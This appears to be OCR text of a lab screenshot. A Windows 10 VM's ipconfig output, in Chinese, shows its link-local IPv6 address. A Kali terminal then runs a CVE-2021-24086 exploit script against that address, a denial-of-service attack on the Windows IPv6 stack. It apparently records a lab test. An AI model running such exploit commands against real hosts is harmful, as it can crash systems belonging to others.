 win10 1709
C:\Windows\system32\cmd.exe
回收站
Microsoft Windows [版本 10.0.16299.125]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\user>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a91b:c21b:d87e:f1b3%2
IPv4 地址 . . . . . . . . . . . . : 192.168.130.147
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.130.2
C:\Users\user>
kali2022
1 2 3 4
user@kali2022: ~/ /CVE-2021-24086-main
(user kali2022)-[~/ /CVE-2021-24086-main]
$ sudo python3 cve-2021-24086.py --target fe80::a91b:c21b:d87e:f1b3%2